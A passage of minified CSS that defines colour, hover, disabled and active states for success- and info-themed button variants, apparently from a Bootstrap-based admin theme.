ease}.btn.btn-link-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-success.disabled,.btn.btn-link-success:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.disabled i,.btn.btn-link-success:disabled i{color:#01a35a}.btn.btn-link-success.disabled .svg-icon svg g [fill],.btn.btn-link-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success.disabled .svg-icon svg:hover g [fill],.btn.btn-link-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.disabled.dropdown-toggle:after,.btn.btn-link-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success:not(:disabled):not(.disabled).active,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-success.btn-dropdown,.show>.btn.btn-link-success.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success:not(:disabled):not(.disabled).active i,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-success.btn-dropdown i,.show>.btn.btn-link-success.dropdown-toggle i{color:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-success.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-success.focus:not(.btn-text),.btn.btn-hover-success:focus:not(.btn-text),.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success.focus:not(.btn-text) i,.btn.btn-hover-success:focus:not(.btn-text) i,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-success.btn-dropdown,.show>.btn.btn-hover-success.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-success.btn-dropdown i,.show>.btn.btn-hover-success.dropdown-toggle i{color:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-success.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-hover-success.btn-clean{border:0!important}.btn.btn-hover-bg-success.focus:not(.btn-text),.btn.btn-hover-bg-success:focus:not(.btn-text),.btn.btn-hover-bg-success:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-success:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-success.btn-dropdown,.show>.btn.btn-hover-bg-success.dropdown-toggle{background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-bg-success,.btn.btn-bg-success.disabled,.btn.btn-bg-success:disabled{background-color:#01a35a;border-color:#01a35a}.btn.btn-success.btn-shadow{box-shadow:0 9px 16px 0 rgba(1,163,90,.25)!important}.btn.btn-success.btn-shadow-hover.focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:focus:not(.btn-text),.btn.btn-success.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-success.btn-shadow.focus:not(.btn-text),.btn.btn-success.btn-shadow:focus:not(.btn-text),.btn.btn-success.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-success.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-success.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-success.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-success.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(1,163,90,.3)!important}.btn.btn-info{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info i{color:#fff}.btn.btn-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.dropdown-toggle:after{color:#fff}.btn.btn-info.focus:not(.btn-text),.btn.btn-info:focus:not(.btn-text),.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info.focus:not(.btn-text) i,.btn.btn-info:focus:not(.btn-text) i,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-info.disabled,.btn.btn-info:disabled{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-info.disabled i,.btn.btn-info:disabled i{color:#fff}.btn.btn-info.disabled .svg-icon svg g [fill],.btn.btn-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info.disabled .svg-icon svg:hover g [fill],.btn.btn-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info.disabled.dropdown-toggle:after,.btn.btn-info:disabled.dropdown-toggle:after{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-info.btn-dropdown,.show>.btn.btn-info.dropdown-toggle{color:#fff;background-color:#7337ee;border-color:#7337ee}.btn.btn-info:not(:disabled):not(.disabled).active i,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-info.btn-dropdown i,.show>.btn.btn-info.dropdown-toggle i{color:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-info{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info i{color:#8950fc}.btn.btn-outline-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text),.btn.btn-outline-info:focus:not(.btn-text),.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info.focus:not(.btn-text) i,.btn.btn-outline-info:focus:not(.btn-text) i,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-info.disabled,.btn.btn-outline-info:disabled{color:#8950fc;background-color:transparent;border-color:#8950fc}.btn.btn-outline-info.disabled i,.btn.btn-outline-info:disabled i{color:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg g [fill],.btn.btn-outline-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-outline-info.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info.disabled.dropdown-toggle:after,.btn.btn-outline-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-info.btn-dropdown,.show>.btn.btn-outline-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:#8950fc}.btn.btn-outline-info:not(:disabled):not(.disabled).active i,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-info.btn-dropdown i,.show>.btn.btn-outline-info.dropdown-toggle i{color:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-info{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info i{color:#8950fc}.btn.btn-light-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info.focus:not(.btn-text),.btn.btn-light-info:focus:not(.btn-text),.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info.focus:not(.btn-text) i,.btn.btn-light-info:focus:not(.btn-text) i,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-info.disabled,.btn.btn-light-info:disabled{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-light-info.disabled i,.btn.btn-light-info:disabled i{color:#8950fc}.btn.btn-light-info.disabled .svg-icon svg g [fill],.btn.btn-light-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-light-info.disabled .svg-icon svg:hover g [fill],.btn.btn-light-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info.disabled.dropdown-toggle:after,.btn.btn-light-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-light-info:not(:disabled):not(.disabled).active,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-info.btn-dropdown,.show>.btn.btn-light-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-light-info:not(:disabled):not(.disabled).active i,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-info.btn-dropdown i,.show>.btn.btn-light-info.dropdown-toggle i{color:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-info{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info i{color:#8950fc}.btn.btn-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info.focus:not(.btn-text),.btn.btn-transparent-info:focus:not(.btn-text),.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info.focus:not(.btn-text) i,.btn.btn-transparent-info:focus:not(.btn-text) i,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-info.disabled,.btn.btn-transparent-info:disabled{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-transparent-info.disabled i,.btn.btn-transparent-info:disabled i{color:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info.disabled.dropdown-toggle:after,.btn.btn-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-info.btn-dropdown,.show>.btn.btn-transparent-info.dropdown-toggle{color:#fff;background-color:#8950fc;border-color:transparent}.btn.btn-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-info.btn-dropdown i,.show>.btn.btn-transparent-info.dropdown-toggle i{color:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-info{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info i{color:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text),.btn.btn-hover-transparent-info:focus:not(.btn-text),.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info.focus:not(.btn-text) i,.btn.btn-hover-transparent-info:focus:not(.btn-text) i,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info.disabled,.btn.btn-hover-transparent-info:disabled{color:#8950fc;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-info.disabled i,.btn.btn-hover-transparent-info:disabled i{color:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-info:disabled.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-info.btn-dropdown,.show>.btn.btn-hover-transparent-info.dropdown-toggle{color:#8950fc;background-color:rgba(137,80,252,.1);border-color:transparent}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-info.btn-dropdown i,.show>.btn.btn-hover-transparent-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text),.btn.btn-hover-light-info:focus:not(.btn-text),.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info.focus:not(.btn-text) i,.btn.btn-hover-light-info:focus:not(.btn-text) i,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-info:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-info.btn-dropdown,.show>.btn.btn-hover-light-info.dropdown-toggle{color:#8950fc;background-color:#eee5ff;border-color:transparent}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-info.btn-dropdown i,.show>.btn.btn-hover-light-info.dropdown-toggle i{color:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-info.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-info.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-info:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-info:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-info.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-info.dropdown-toggle.dropdown-toggle:after{color:#8950fc}.btn.btn-hover-light-info.btn-clean{border:0!important}.btn.btn-link-info{border:0;padding:0!important;border-radius:0!important;color:#8950fc;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info i{color:#8950fc}.btn.btn-link-info .svg-icon svg g [fill]{transition:fill .3s ease;fill:#8950fc}.btn.btn-link-info .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-info.dropdown-toggle:after{color:#8950fc}.btn.btn-link-info.focus:not(.btn-text),.btn.btn-link-info:focus:not(.btn-text),.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled){color:#7337ee;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-info.focus:not(.btn-text) i,.btn.btn-link-info:focus:not(.btn-text) i,.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-info:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#7337ee}.btn.btn-link-info.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-info:focus:not(.btn-text) .svg-icon svg:hover g 